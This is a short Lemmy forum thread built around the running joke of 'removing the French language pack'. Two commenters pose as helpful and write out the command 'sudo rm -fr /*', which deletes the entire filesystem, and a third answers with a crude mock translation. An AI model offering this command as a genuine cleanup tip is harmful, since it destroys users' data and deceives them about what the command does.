
N3Cr0
106
2
·
@lemmy.world
OP
2 years ago
Pro tip: Omit the dot
before the
to make sure
.
/
you cleansed the language pack thoroughly.
Barbarian
29
·
2 years ago
@sh.itjust.works
And to avoid annoying error messages about
preserving the root of the language, add a
at the
*
end. Final command should look like this:
sudo
rm
-fr /*
Mouselemming
18
·
@sh.itjust.works
2 years ago
So I know nothing and just wandered in here from
Top, but this translates as, “Fuck you, all of you,
French language, I show you my butthole,” right?